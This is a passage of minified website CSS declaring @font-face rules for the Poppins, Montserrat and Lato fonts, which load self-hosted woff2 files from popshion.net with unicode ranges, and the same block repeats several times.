format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) 